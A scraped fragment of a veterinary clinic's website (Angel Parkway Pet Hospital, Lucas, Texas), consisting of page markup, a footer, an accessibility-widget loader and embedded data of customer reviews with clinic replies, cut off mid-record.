https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever Rescue of North Texas" title="Golden Retriever Rescue of North Texas" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3VqbgPPWtgDKy4uzu5iiMy">GRRNT</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 jDOHlM sc-y0ptcc-2 gYpPtE nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Our staff at Angel Parkway Pet Hospital values feedback from our clients. Here is just a small sample of the hundreds of happy and healthy pets that we have cared for in the Lucas, TX community since 2016.</p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 kvOiQs nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 dnPRyk nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=106&amp;w=267&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=212&amp;w=534&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=63&amp;w=173&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=126&amp;w=346&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Angel Parkway Pet Hospital Logo" title="Angel Parkway Pet Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=90&amp;w=228&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png?fit=pad&amp;fm=webp&amp;h=180&amp;w=456&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/48aiUmQOPSXGAZNGoi9rJ4/af7eb297817cc273a0bbcc709a08d93a/logo_white_full.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 cIQHqR"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jugogd nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="footer-primary-CTA" data-analytics-value="Other">Contact Us</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Online Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Veterinary Resources" role="link" href="/veterinary-resources" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Veterinary Resources</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 jEwRKd nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 bAVEHP nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/people/Angel-Parkway-Pet-Hospital/61573177179413/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span><span class="nva-social-icon sc-ht50ix-0 kaJcZY nva-social-icons__instagram-icon"><a title="Instagram" role="link" href="https://www.instagram.com/angelparkwayph/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Instagram" data-analytics-variation="Variation-A" aria-label="Instagram profile for null"><svg viewBox="0 0 14.1 14.1"><path d="M12.4 0H1.8C.8 0 0 .8 0 1.7v10.7c0 1 .8 1.8 1.7 1.8h10.7c1 0 1.8-.8 1.8-1.7V1.8c0-1-.8-1.8-1.8-1.8zM7.1 4.3c1.5 0 2.7 1.3 2.7 2.8 0 1.5-1.3 2.7-2.8 2.7C5.4 9.7 4.2 8.5 4.2 7c.1-1.5 1.3-2.7 2.9-2.7zm5.3 7.6c0 .3-.1.4-.4.4H2.2c-.3 0-.4-.1-.4-.4V5.7l1.1.3c-.2.4-.2.8-.2 1.2.1 2.4 2.1 4.3 4.5 4.3 2.3-.1 4.2-1.9 4.3-4.3 0-.4-.1-.8-.2-1.2l1.1-.2v6.1zm0-7.9c0 .2-.2.4-.4.4h-1.8c-.3 0-.5-.2-.5-.4V2.2c0-.2.2-.4.4-.4h1.8c.2 0 .4.2.4.4l.1 1.8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2025</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "a33c59667fb05cad7cdaf6f50a46a44f"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"163371964620253","reviewsData":[{"reviewId":"5139216745417333316","rating":5,"comments":"Ian showed up within an hour of my call- located and removed dead rodent. He was friendly, professional, and had great advice to share. I look forward to working with him in the future. Orkin is definitely the best service- i wouldn't work with any other!","title":null,"reviewer":{"firstName":"Debra","lastName":"Kahrmann","nickName":"Debra Kahrmann","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417333316/ec07bc4eacfd4ee9adce7860715f94be.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Nov 13, 2025","response":null,"responseDate":null,"featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5139216745417333316","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763066014000},{"reviewId":"4733030205376901846","rating":5,"comments":"My Dog Missy always seems to like your office, and people  .. It’s a big tail wagging event !","title":null,"reviewer":{"firstName":"Martin J Mas . .","lastName":".","nickName":"Martin J Mas . . .","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLIxsCj48r_bDr058oPTHQjy8zY2I6e5ngok2OgYLIHPXbyZQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Nov 01, 2025","response":"Your positive experience with Missy at Angel Parkway Pet Hospital is heartwarming. Thank you for sharing your feedback.","responseDate":"Apr 21, 2025 08:07 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4733030205376901846","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1745240842000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762051888000},{"reviewId":"4186351975322449209","rating":5,"comments":"We have been clients for 5 years and are very pleased with the care my dog receives from the staff. Everyone is friendly, genuine, and helpful. Pricing for services have always been good.","title":null,"reviewer":{"firstName":"Nicole","lastName":"E.","nickName":"Nicole E.","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLizZaGrCGg-irojUV8BF7nAMoQ8Qh7yMTrSnS6AYqwX3vdSg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":367506256},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Oct 31, 2025","response":"Thank you for sharing your wonderful review, Nicole. The qualities you described are the goals we strive to achieve for all of our clients. On behalf of the staff, thank you for trusting us with your pets' care for years! ","responseDate":"Aug 21, 2024 08:12 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4186351975322449209","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1724245922000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":367506256,"rdate":1761969387000},{"reviewId":"5117993765415223974","rating":5,"comments":"Great care and friendly staff!","title":null,"reviewer":{"firstName":"Denise","lastName":"Nester","nickName":"Denise Nester","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415223974/b28f81fb5f2944d693a48c73271595f1.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":500761787},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Oct 31, 2025","response":"We greatly appreciate your positive feedback! Thank you for choosing Angel Parkway Pet Hospital.","responseDate":"Nov 12, 2025 12:59 PM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5117993765415223974","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762973972000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":500761787,"rdate":1761948594000},{"reviewId":"5100794185413513929","rating":5,"comments":"Our two small dogs were groomed very well (again).  We are always treated with friendlines.","title":null,"reviewer":{"firstName":"Richard","lastName":"Simmons","nickName":"Richard Simmons","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/413513929/ade498f989cf4f459f2f9c0287132a06.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":370310146},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Oct 21, 2025","response":"We're pleased to hear that your dogs were groomed well. Thank you immensely for your feedback.","responseDate":"Nov 12, 2025 01:00 PM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5100794185413513929","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762974052000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":370310146,"rdate":1761080390000},{"reviewId":"5092590505412698663","rating":5,"comments":"We love our Vet clinic. The staff is wonderful and caring. They always go the extra mile to accommodate their furry patients and their owners. They even started offering calming towels for the cats. GENIUS!  You can definitely feel great about bringing your best friends to this vet.","title":null,"reviewer":{"firstName":"Heather","lastName":"Claytor","nickName":"Heather Claytor","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412698663/01bcc8217ebd410e97e94e87d94cc514.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":338408996},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Oct 14, 2025","response":"We're thrilled to hear that you love our Vet clinic and that the staff is wonderful and caring. Thank you for your kind words!","responseDate":"Nov 12, 2025 01:01 PM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5092590505412698663","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762974068000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":338408996,"rdate":1760476910000},{"reviewId":"4051391435309358635","rating":5,"comments":"I started using Angel Parkway, Pet hospital about three years ago and I really am satisfied and happy with their services. A little expensive sometimes, but I have a big dog and I can’t take her to the Tcap for her shots and things. They are always so nice on the phone and eager to help me with my problems, especially Amber. I recommend them highly  The doctors are all great\n\nTook Kona back yesterday for a nail trim and buff and they did a great job. They treat everybody there with so much respect. I do love this Animal Hospital.\nAs usual, I had a great experience. I took Connor back for a physical and her last shot. The vet helped me on her weight control and they’re always so nice in this office.","title":null,"reviewer":{"firstName":"Patsy","lastName":"Willliams","nickName":"Patsy Willliams","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKlpkhVISj99MzhMCuX09RXOb9L9I2R-q_CApbNi7vS6znAmg=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341276008},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Oct 10, 2025","response":"Patsy, it is always so good to see your pet thriving in our care! They are a part of our family, and we hope we can continue to provide our best for your furry companion. We can’t wait to see you back again soon!","responseDate":"Jun 12, 2024 08:32 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4051391435309358635","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1718199139000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/3uaop7wk9h/1762023059854.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/600x600/7rvr2au6ob/1762023059957.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/8cvutw43xl/1762023060070.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/8cvutw43xl/1762023060070.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/4ljwnmoaja/1762629668545.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/600x600/wfkalxyfrn/1762629668659.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/sipzv1uenc/1762629667620.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/855761/reviews/original/sipzv1uenc/1762629667620.jpeg"}],"customerId":341276008,"rdate":1760129714000},{"reviewId":"5053461855408808839","rating":5,"comments":"Met Dr Patel and staff everyone was kind and friendly and took my concerns about my 10 year old Golden Retriever seriously.  We will be back for sure!!!","title":null,"reviewer":{"firstName":"Margaret","lastName":"Patrick","nickName":"Margaret Patrick","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408808839/1d226edd9b7a45a39c5f4f0f932bfbca.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":487987200},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Sep 19, 2025","response":"We're overjoyed to hear about your positive experience with Dr. Patel and our staff at Angel Parkway Pet Hospital. Thank you for your wonderful feedback!","responseDate":"Oct 08, 2025 10:59 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5053461855408808839","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759939161000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":487987200,"rdate":1758326602000},{"reviewId":"4556037455359279664","rating":5,"comments":"Attentive, expertise for treatment.","title":null,"reviewer":{"firstName":"Vilda","lastName":"Caudill","nickName":"Vilda Caudill","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKwH0H8WT913U5ZQDxY9ALA-aMeZwcTjGXWNgFw2J33VOxkfg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":349067418},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Sep 12, 2025","response":"Thanks for sharing your positive experience at Angel Parkway Pet Hospital. We appreciate your feedback and are glad to hear about the attentive expertise for treatment.","responseDate":"Jan 20, 2025 08:14 AM","featured":0,"businessId":"163371964620253","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4556037455359279664","businessName":"1274 - Angel Parkway Pet Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1737382445000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":349067418,"rdate":1757721176000},{"reviewId":"5040629395407533199","rating":5,"comments":"Dr. Ludwig takes great care of our kitties! We really appreciated the updates throughout the day when one of our cats had a dental. The office called us the following days to make sure everything was going well. It's clear that they really care about their patients.","title":null,"reviewer":{"firstName":"Julia","lastName":"","nickName":"Julia","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/407533199/7ed4835297c14bb0be04357d780e5b8c.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Angel+Parkway+Pet+Hospital/@33.0902885,-96.621631,17z/data=!4m5!3m4!1s0x864c107dbf40768f:0x4d7a1170db2d33b4!8m2!3d33.0902293!4d-96.6194588","sourceType":"Google","reviewDate":"Sep 11, 2025","response":"Thank you for your feedback, Julia. We're glad to hear that Dr. Ludwig took great care of your kitties during their dental visit. Your kind words mean a lot to us.","responseDate":"Oct 08, 2025 11:00 